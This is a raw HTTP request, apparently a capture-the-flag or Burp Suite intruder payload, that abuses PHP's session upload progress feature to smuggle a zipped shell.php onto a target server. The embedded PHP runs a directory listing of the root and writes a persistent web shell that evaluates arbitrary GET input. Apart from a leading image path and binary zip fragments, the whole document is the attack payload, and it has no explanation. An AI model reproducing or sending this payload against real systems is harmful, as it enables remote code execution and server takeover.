 POST / HTTP/1.1
Host: 111.186.59.2:50080
Content-Length: 548
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryACE75BCY91JAsyRO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Cookie: PHPSESSID=qwer
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryACE75BCY91JAsyRO
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
Ù.^□□□^□□□ □□□shell.php@<?php
system("ls -al /");file_put_contents("/tmp/shell.php",'@<?php eval($_GET[1]);?>');
?>PK□□?□
□□□□□åläRxÄÙ.^□□□^□□□ □$□□□□□□□ □□□□□□□shell.php
------WebKitFormBoundaryACE75BCY91JAsyRO
Content-Disposition: form-data; name="file"; filename="shel§1§.zip"